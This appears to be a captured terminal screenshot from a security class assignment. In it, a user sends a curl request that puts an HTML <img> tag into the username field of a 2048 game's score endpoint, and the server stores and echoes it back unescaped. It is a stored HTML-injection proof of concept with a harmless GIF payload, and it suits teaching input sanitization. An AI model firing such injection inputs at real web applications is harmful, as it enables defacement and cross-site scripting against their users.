 [Alberts-MacBook-Pro:security alberttseng$ curl --data "username=<html> <img src ='https://media.giphy.com/media/l3q2yYNt8DXoyKRdm/g]
iphy.gif'></html>&score=10&grid={}" https://assignment-2048.herokuapp.com/submit
[{"_id":"5c07014a222c720004d139cd","username":"<html> <img src ='https://media.giphy.com/media/l3q2yYNt8DXoyKRdm/giphy.gif'></html>
","grid":"{}","score":10,"created_at":"2018-12-04T22:35:54.664Z"},{"_id":"5c0700ba222c720004d139cc","username":"<html> <img src ='h
ttps://media.giphy.com/media/l3q2yYNt8DXoyKRdm/giphy.gif'></html>","grid":"{}","score":10,"created_at":"2018-12-04T22:33:30.536Z"},
{"_id":"5c07006d222c720004d139cb","username":"<html>https://media.giphy.com/media/l3q2yYNt8DXoyKRdm/giphy.gif'</html>","grid":"{}",
"score":10,"created_at":"2018-12-04T22:32:13.328Z"},{"_id":"5c070068222c720004d139ca","username":"<html>https://media.giphy.com/med
ia/l3q2yYNt8DXoyKRdm/giphy.gif'</html>","grid":"{}","score":10,"created_at":"2018-12-04T22:32:08.391Z"}]Alberts-MacBook-Pro:securit
y alberttseng$